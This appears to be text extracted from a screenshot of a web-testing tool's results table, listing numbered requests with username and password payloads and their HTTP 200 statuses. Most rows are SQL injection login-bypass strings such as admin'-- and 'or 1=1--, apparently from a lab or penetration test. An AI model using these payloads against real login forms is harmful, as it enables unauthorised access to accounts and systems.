 Request Payload 1 Payload 2 Status
0 200
1 admin admin 200
2 admin'-- admin 200
3 admin' or ''=''-- admin 200
4 admin' or 1=1-- admin 200
5 'or 1=1-- admin 200
6 admins admin 200
7 base admin 200
8 admin'or''=' admin 200